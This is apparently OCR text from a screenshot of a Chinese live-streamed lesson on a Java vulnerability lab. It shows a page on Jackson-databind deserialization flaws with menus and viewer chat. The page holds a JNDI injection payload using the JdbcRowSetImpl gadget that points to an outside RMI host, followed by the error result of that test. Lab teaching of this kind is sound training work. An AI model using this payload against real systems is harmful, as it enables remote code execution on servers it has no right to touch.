 Java 漏洞靶场
浅析高低版JDK下的JNDI注入及
如何绕过高版本JDK的限制进行
阿里云漏洞库
阿里云漏洞库
47:34
8000/home#/jackson
正在讲话: 小迪安全
Java 靶场
基础漏洞
其他漏洞
admin
首页
GroovyExec
ProcessBuilderExec
ProcessImplExec
Fastjson
Jackson
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Jackson
漏洞描述
Jackson-databind 支持 Polymorphic Deserialization 特性（默认情况下不开启），当 json 字符串转换的 Target class 中有 polymorph fields，即字段类型为接口、抽象类或 Object 类型时，
攻击者可以通过在 json 字符串中指定变量的具体类型 (子类或接口实现类)，来实现实例化指定的类，借助某些特殊的 class，如 TemplatesImpl，可以实现任意代码执行。
CVE-2020-xxxx:Jackson-databind RCE两则
漏洞测试
content:
["com.nqadmin.rowset.JdbcRowSetImpl",{"dataSourceName":"rmi://47.94.236.117:1099/5n2jcv","autoCommit":"true"}]
立即提交
重置
测试结果
com.fasterxml.jackson.databind.JsonMappingException: JdbcRowSet (连接) JNDI 无法连接
at [Source: (String)"["com.nqadmin.rowset.JdbcRowSetImpl",{"dataSourceName":"rmi://47.94.236.117:1099/5n2jcv","autoCommit":"true"}]"; line: 1, column: 103] (through reference chain:
com.nqadmin.rowset.JdbcRowSetImpl["autoCommit"])
聊天
可以的
高端起来了
柯乐
确实高端了
玉玉
太高端啦
zero.
泰库辣
发送至:
所有人
发送(S)
英
20:57
2023-07-18